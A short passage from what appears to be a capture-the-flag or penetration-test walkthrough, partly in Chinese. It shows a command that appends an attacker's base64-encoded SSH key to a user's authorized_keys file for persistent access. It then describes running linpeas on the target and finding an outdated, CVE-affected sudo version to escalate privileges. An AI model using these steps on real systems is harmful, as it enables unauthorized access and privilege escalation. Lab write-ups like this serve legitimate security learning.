echo 'c3NoLXJzYSBBQUFBQjNOemFD......90QGthbGkK'&&base64 -d >>/home/paul/.ssh/authorized_keys将 linpeas 传递至目标服务器,运行脚本进一步获取信息。发现 SUDO 版本比较低(1.8.31),且存在能被识别的 CVE 。